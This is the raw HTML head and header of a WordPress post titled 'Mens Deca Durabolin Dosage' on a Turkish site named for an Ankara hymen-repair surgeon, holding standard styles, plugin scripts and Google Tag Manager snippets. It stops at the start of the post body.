

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ankarakizlikdikimi.com/mens-deca-durabolin-dosage/
body_size: 15055
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Mens Deca Durabolin Dosage | Op. Dr. Didem Kurban &#8211; Ankara Kızlık Zarı Dikimi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Op. Dr. Didem Kurban - Ankara Kızlık Zarı Dikimi &raquo; akışı" href="https://ankarakizlikdikimi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Op. Dr. Didem Kurban - Ankara Kızlık Zarı Dikimi &raquo; yorum akışı" href="https://ankarakizlikdikimi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Op. Dr. Didem Kurban - Ankara Kızlık Zarı Dikimi &raquo; Mens Deca Durabolin Dosage yorum akışı" href="https://ankarakizlikdikimi.com/mens-deca-durabolin-dosage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ankarakizlikdikimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fankarakizlikdikimi.com%2Fmens-deca-durabolin-dosage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ankarakizlikdikimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fankarakizlikdikimi.com%2Fmens-deca-durabolin-dosage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ankarakizlikdikimi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ankarakizlikdikimi.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ankarakizlikdikimi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ankarakizlikdikimi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ankarakizlikdikimi.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://ankarakizlikdikimi.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://ankarakizlikdikimi.com/wp-content/themes/blankslate/style.css?ver=2021' type='text/css' media='all' />
<script type="text/javascript" src="https://ankarakizlikdikimi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ankarakizlikdikimi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ankarakizlikdikimi.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://ankarakizlikdikimi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ankarakizlikdikimi.com/wp-json/wp/v2/posts/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ankarakizlikdikimi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ankarakizlikdikimi.com/mens-deca-durabolin-dosage/" />
<link rel='shortlink' href='https://ankarakizlikdikimi.com/?p=104' />
<meta name="generator" content="Site Kit by Google 1.140.0" /><!-- HFCM by 99 Robots - Snippet # 1: başlık -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX2W624B');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<link rel="pingback" href="https://ankarakizlikdikimi.com/xmlrpc.php" />
<link rel="amphtml" href="https://ankarakizlikdikimi.com/mens-deca-durabolin-dosage/?amp">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KX2W624B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
</head>
<body class="wp-singular post-template-default single single-post postid-104 single-format-standard wp-embed-responsive wp-theme-blankslate">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX2W624B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a href="#content" class="skip-link screen-reader-text">Skip to the content</a><div id="wrapper" class="hfeed">
<header id="header" role="banner">
<div id="branding">
<div id="site-title" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<a href="https://ankarakizlikdikimi.com/" title="Op. Dr. Didem Kurban - Ankara Kızlık Zarı Dikimi" rel="home" itemprop="url"><span itemprop="name">Op. Dr. Didem Kurban - Ankara Kızlık Zarı Dikimi</span></a></div>
<div id="site-description">Bir başka WordPress sitesi</div>
</div>
<nav id="menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="menu"><ul>
<li class="page_item page-item-3"><a href="https://ankarakizlikdikimi.com/gizlilik-politikasi/"><span itemprop="name">Gizlilik politikası</span></a></li>
<li class="page_item page-item-2"><a href="https://ankarakizlikdikimi.com/ornek-sayfa/"><span itemprop="name">Örnek sayfa</span></a></li>
</ul></div>
<div id="search"><form role="search" method="get" class="search-form" action="https://ankarakizlikdikimi.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div>
</nav>
</header>
<div id="container"><main id="content" role="main">
<article id="post-104" class="post-104 post type-post status-publish format-standard hentry category-monstra-15">
<header>
<h1 class="entry-title" itemprop="headline"><a href="https://ankarakizlikdikimi.com/mens-deca-durabolin-dosage/" title="Mens Deca Durabolin Dosage" rel="bookmark">Mens Deca Durabolin Dosage</a>
</h1><div class="entry-meta">
<span class="author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://ankarakizlikdikimi.com/author/admin/" title="admin tarafından yazılan yazılar" rel="author">admin</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="8 Haziran 2023" title="8 Haziran 2023" itemprop="datePublished" pubdate>8 Haziran 2023</time>
<meta itemprop="dateModified" content="10 Ocak 2025" /></div></header>
<div class="entry-content" itemprop="mainEntityOfPage">
